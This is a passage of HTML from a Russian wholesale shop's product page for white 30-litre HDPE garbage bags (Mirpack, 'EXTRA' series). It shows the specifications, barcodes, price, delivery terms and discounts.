                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-30-litrov/" title="Мешки для мусора 30 литров" itemprop="item"><span itemprop="name">Мешки для мусора 30 литров</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA</h3>
                <img src="/upload/resize_cache/iblock/7a6/400_400_1/3y0h07r0afnjcpawvdoe8bouxik09bw9.png" style="width: 400px;" alt="image">
        <br><br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div class="content-custom"><div>
 <b>Мешки для мусора 30 литров, в рулоне 20 штук, ПНД, 12 мкм, размер 50х60 см, белые, серии «EXTRA» </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Специальная серия для требовательных покупателей сектора Horecа</li>
	<li>Основное отличие это трехкомпонентный состав из 3 типов сырья</li>
	<li>Прочнее ПНД пакетов такой же толщины, но дешевле аналогов за счет использования вторичного сырья высокой степени очистки.</li>
	<li>Рекомендуем для использования в ТЦ, Уборки офисов, вставки в корзины в местах возможного образования острых отходов.</li>
	<li>Используется высококачественный краситель – что дает глухой черных окрас</li>
	<li>Самая прочная ПНД серия для сектора Клининга , Гостиниц, ТЦ, Кафе, Офисов по соотношению цена качество.</li>
	<li>Надежный донный шов «звезда» гарантия надежности и герметичности , равномерное распределение нагрузки по всему пакету.</li>
</ul>
 <br></div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        50
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        60
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        12
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        10
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПНД (пластик)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Белый
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код индивидуальной упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        4650056201157
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код групповой упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        14650056201154
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="26.88" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            3020502
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            50
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            60
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            12
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            10
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПНД (пластик)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Белый
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код индивидуальной упаковки</div>
                        <div class="parameters__value">
                            4650056201157
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код групповой упаковки</div>
                        <div class="parameters__value">
                            14650056201154
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/7a6/3y0h07r0afnjcpawvdoe8bouxik09bw9.png" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/7a6/3y0h07r0afnjcpawvdoe8bouxik09bw9.png" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/7a6/80_80_1/3y0h07r0afnjcpawvdoe8bouxik09bw9.png"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/iblock/7a6/3y0h07r0afnjcpawvdoe8bouxik09bw9.png" alt="Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="26.88" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="113">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_113" onchange="compare_tov(113);"><label for="compareid_113"><span class="favor_compar__txt favor_compar__txt_113">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">3020502</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_113_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_113_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_113_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (13)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_113_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_113_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="33">

                            <a id="bx_117848907_113_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_113_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_113_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="113">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="113">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  33 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">26.88                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_113_price">887.04</span>
                                <span itemprop="price" style="display: none;">887.04</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                50
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                60
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                12
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                10
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПНД (пластик)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Белый
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код индивидуальной упаковки                                            </td>
                                            <td class="parameters__value">
												                                                4650056201157
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код групповой упаковки                                            </td>
                                            <td class="parameters__value">
												                                                14650056201154
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
